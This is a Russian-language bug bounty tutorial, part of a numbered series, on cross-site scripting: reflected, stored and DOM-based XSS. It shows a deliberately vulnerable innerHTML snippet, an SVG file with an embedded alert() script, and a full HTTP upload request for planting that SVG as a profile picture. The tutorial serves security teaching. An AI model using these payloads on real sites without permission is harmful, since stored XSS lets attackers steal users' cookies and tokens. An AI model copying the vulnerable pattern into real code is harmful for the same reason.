#39 Bug Bounty. Межсайтовый скриптинг (XSS).
Здравствуйте, дорогие друзья.
Введение
Межсайтовый скриптинг (XSS) — одна из самых популярных уязвимостей на сегодняшний день в веб-приложениях. Эта уязвимость уже несколько раз входит в топ-10 OWASP, и, кажется, не уйдет. Данная уязвимость может быть использована для выполнения вредоносного JavaScript-кода в веб-браузере пользователя. Затем ее можно использовать для кражи токенов пользователей JWT, токенов CSRF и файлов cookie.
Есть три типа XSS: отраженный, хранимый и основанный на DOM. В следующих разделах будет обсуждаться каждый из этих типов.
Отраженный XSS

Предположим, у Вас есть приложение, которое выдает сообщение об ошибке, когда Вы вводите неправильное имя пользователя и пароль. Сообщение об ошибке может выглядеть как что-то вроде этого: «Введенный адрес электронной почты или пароль недействителен. Пожалуйста, попробуйте еще раз.» Затем Вы замечаете, что в URL-адресе есть параметр GET, который имеет то же самое сообщение:
“example.com/login.php?error=The+email+or+password+you+entered+is+not
valid.+Please+try+again.”
 Как Вы можете видеть, параметр GET «error» отражается в веб-странице пользователя. Если приложение не защищает от XSS, мы можем вставить вредоносный код JavaScript в браузере пользователя.

Как Вы можете видеть, параметр GET «error» отражается в веб-странице пользователя. Если приложение не защищает от XSS, мы можем вставить вредоносный код JavaScript в браузере пользователя.

Как Вы можете видеть на изображении выше, код JavaScript в «error» GET параметра встраивается в исходный код приложения. Поскольку наш ввод отражается без защиты XSS, мы можем легко выполнить вредоносный код JavaScript в браузерах пользователей, если они переходят по этой ссылке.

Хранимый XSS
В отличие от отраженного XSS, хранимый XSS сохраняется в приложении. Обычно это происходит, когда приложение принимает введенные пользователем данные и сохраняет их в бэкэнде, в базе данных. Обычно я не вижу, чтобы это происходило с запросами GET, так как эти типы запросов как правило не используются при изменении серверной базы данных. POST, PUT, UPDATE и DELETE, запросы, которые обычно используются при внесении изменений в базу данных.

Предположим, у Вас есть приложение, позволяющее создать учетную запись. Приложение также имеет страницу, на которой перечислены все участники сайта. Допустим, что созданное Вами имя пользователя хранится во внутренней базе данных. Так как же приложение сможет получить эту информацию? Вы можете поместить вредоносную полезную нагрузку JavaScript в качестве Вашего имени пользователя, тогда это сохранится во внутренней базе данных. Если приложение не блокирует XSS-атаки всякий раз, когда кто-то посещает страницу списка участников, Ваше имя пользователя будет отображаться из внутренней базы данных, и впоследствии активируется полезная нагрузка XSS.
DOM XSS
XSS на основе объектной модели документа (DOM) возникает, когда приложение принимает пользовательский ввод, и передает его функции JavaScript, и эта функция использует input для изменения среды DOM. Это может происходить через отраженный или хранимый XSS. Главное помнить, что полезная нагрузка выполняется через JavaScript.
<html>
<h1> You Searched for:</h1>
<div id =»searchquery»> </div>
<script>
var keyword = location.search.substring(3);
document.querySelector(‘searchquery’).innerHTML = keyword;
<script>
</html>
Приведенный выше исходный код является примером XSS на основе DOM.
Сохраненный XSS через файл SVG
Масштабируемая векторная графика (SVG) — это основанный на XML формат векторного изображения для двухмерного изображения. Объемная графика с поддержкой интерактивности и анимации. Код ниже — это пример базового файла SVG, который будет отображать изображение прямоугольника:
<svg width=»400″ height=»110″>
<rect width=»300″ height=»100″ style=»fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)» />
</svg>
Файлы SVG также поддерживают встроенный код JavaScript. Например, разработчик может использовать JavaScript в изображении SVG, чтобы он мог манипулировать им в режиме реального времени. Это может использоваться для анимации и других задач. Следует также отметить, что файлы SVG могут рассматриваться как изображения в HTML. Это означает, что Вы можете поместить файл SVG в тег изображения, и он будет отображаться отлично:
<img src=»rectangle.svg» alt=»Rectangle» height=»42″ width=»42″>

Если веб-сайт загружает файл SVG с полезной нагрузкой XSS, он будет выполнен. Это часто упускают из виду как разработчики, так и злоумышленники. Пример файла SVG с полезной нагрузкой XSS, с предупреждением, можно найти ниже:
<?xml version=»1.0″ standalone=»no»?>
<!DOCTYPE svg PUBLIC «-//W3C//DTD SVG 1.1//EN»
«http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd»>
<svg version=»1.1″ baseProfile=»full» xmlns=»http://www.w3.org/2000/svg»>
<rect width=»300″ height=»100″ style=»fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)» />
<script type=»text/javascript»>
alert(«Ghostlulz XSS»);
</script>
</svg>
Один из простых способов проверить эту уязвимость — загрузить файл SVG в качестве своего профиля. Изображение, как показано в приведенных ниже запросах burp:
POST /profile/upload HTTP/1.1
Host: XXXXXXXXX.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer XXXXXXXXXXXXXXXXXX
Content-Type: multipart/form-data; boundary=—————————232181429808
Content-Length: 574
Connection: close
Referer: https://XXXXXXXXX
——————————232181429808
Content-Disposition: form-data; name=»img»; filename=»img.svg»
Content-Type: image/svg+xml
<?xml version=»1.0″ standalone=»no»?>
<!DOCTYPE svg PUBLIC «-//W3C//DTD SVG 1.1//EN»
«http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd»>
<svg version=»1.1″ baseProfile=»full» xmlns=»http://www.w3.org/2000/svg»>
<rect width=»300″ height=»100″ style=»fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)» />
<script type=»text/javascript»>
alert(«Ghostlulz XSS»);
</script>
</svg>
——————————232181429808—
Обратите внимание, что тип содержимого установлен на: Тип содержимого: image/svg+xml. После того, как изображение загружено, Вам просто нужно узнать, по какому пути оно было загружено. Это легко сделать, щелкнув правой кнопкой мыши по изображению, и выбрав «копировать адрес изображения», если Вы используете Google Chrome.

Если все работает, когда Вы просматриваете изображение, Ваша полезная нагрузка будет выполнена. Вы только что проэксплуатировали хранимую XSS через файл SVG.
На этом все. Всем хорошего дня!
#1 Bug Bounty. Подготовка к Bug Bounty. Введение.
#2 Bug Bounty. Организация. Введение.
#3 Bug Bounty. Заметки. Введение.
#4 Bug Bounty. Подготовка к охоте. База знаний.
#6 Bug Bounty 101. Выбор платформы.
#7 Bug Bounty. Выбор правильной цели.
#8 Bug Bounty. Методология — рабочие процессы.
#9 Bug Bounty. Рабочий процесс GitHub.
#10 Bug Bounty. Гугл Дорки Рабочий процесс.
#11 Bug Bounty. Эксплойты — Рабочий процесс.
#12 Bug Bounty. CMS — Рабочий процесс.
#13 Bug Bounty. Брутфорс — Рабочий процесс.
#14 Bug Bounty. Раздел 2. Разведка.
#15 Bug Bounty. Reverse Whois.
#17 Bug Bounty. Разведка — Фаза 2. Словарь.
#18 Bug Bounty. Перечисление поддоменов.
#19 Bug Bounty. Поисковый движок.
#20 Bug Bounty. Перестановка поддоменов.
#21 Bug Bounty. Разрешения DNS.
#22 Bug Bounty. Wayback Machine crawl data.
#23 Bug Bounty. Проверка файлов JavaScript.
#25 Bug Bounty. Часть 8: Фаза fingerprint.
#26 Bug Bounty. Censys. Nmap. Masscan.
#27 Bug Bounty. Веб-приложение.
#28 Bug Bounty. Этап эксплуатации.
#30 Bug Bounty. Неправильно настроенные сегменты облачного хранилища.
#31 Bug Bounty. Облачное хранилище Google.
#32 Bug Bounty. Elastic Search DB.
#34 Bug Bounty. Kubernetes API.
#36 Bug Bounty. Эксплуатация CMS. WordPress.
#37 Bug Bounty. Joomla. Drupal. Adobe AEM.
#38 Bug Bounty. Эксплуатация OWASP. XML External Entity (XXE).
